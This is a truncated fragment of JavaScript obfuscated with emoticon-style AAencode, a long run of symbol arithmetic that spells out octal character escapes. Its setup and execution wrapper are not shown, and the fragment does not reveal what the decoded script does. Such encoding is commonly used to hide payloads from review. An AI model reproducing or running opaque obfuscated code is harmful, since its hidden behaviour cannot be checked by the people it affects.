(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) 